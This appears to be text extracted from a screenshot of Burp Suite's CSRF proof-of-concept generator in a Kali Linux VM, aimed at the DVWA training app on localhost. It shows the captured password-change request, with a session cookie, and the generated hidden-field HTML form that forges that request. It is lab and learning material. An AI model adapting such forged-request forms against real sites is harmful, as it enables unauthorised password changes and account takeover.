 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 2 19:36
CSRF PoC generator
Request to: http://127.0.0.1 ? Options
Raw Params Headers Hex
GET /DVWA/vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/csrf/
Cookie: security_level=0; PHPSESSID=d8ecface7f1cf0e9ea5cb9fd74d3696a; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/DVWA/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="123" />
<input type="hidden" name="password&#95;conf" value="123" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close